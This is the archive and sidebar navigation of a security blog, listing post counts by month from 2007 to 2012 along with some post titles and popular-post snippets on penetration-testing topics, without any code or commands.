<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2008/05/physical-access-pwnes-you-againchina-1.html'>physical access pwns you again...China +1</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/taking-ownership-of-identify-theft.html'>Taking Ownership of Identify Theft</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/local-physical-attack-against-vista-to.html'>Local Physical Attack Against VISTA To Obtain SYSTEM</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/2-more-webcasts-by-ed-skoudis.html'>2 More Webcasts by Ed Skoudis</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/school-district-in-pa-hacked-by-15-year.html'>School District in PA &quot;hacked&quot; by a 15 year old</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/may-nova-sec-meeting-on-ipv6-security.html'>May NoVA Sec Meeting on IPv6 Security</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/podcast-comments.html'>podcast comments</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/chicagocon-day-1-wrap-up.html'>ChicagoCon Day 1 wrap-up</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/new-school-information-gathering-talk.html'>New School Information Gathering Talk at ChicagoCon</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/i-was-teenage-bot-master-article-on.html'>I Was a Teenage Bot Master Article on The Register</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/commuting-and-podcasting.html'>commuting and podcasting</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/token-passing-with-incognito-part-3.html'>Token Passing with Incognito Part 3</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html'>Val Smith tells it like it is</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/changes-to-nessus-license-model.html'>Changes to Nessus License Model</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/maltego-v2-is-out-and-its-friggin.html'>Maltego v2 is out and its friggin awesome</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/tjx-breach-write-up.html'>TJX Breach Write-Up</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/chicagocon-con-portion-16-17-may-2008.html'>ChicagoCon &quot;Con&quot; portion 16 &amp; 17 May 2008</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/token-passing-with-incognito-part-2.html'>Token Passing with Incognito Part 2</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/05/token-passing-with-incognito.html'>Token Passing with Incognito</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-follow-up-and-java.html'>Minecraft Mod, Follow up, and Java Reflection</a></div>
<div class='item-snippet'>After yesterday&#39;s post , I received a ton of interesting and creative responses regarding how to get around the mod&#39;s restrictions w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y/s72-c/Screen+Shot+2019-02-28+at+9.55.48+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/02/jenkins-decrypting-credentialsxml.html'>Jenkins - decrypting credentials.xml</a></div>
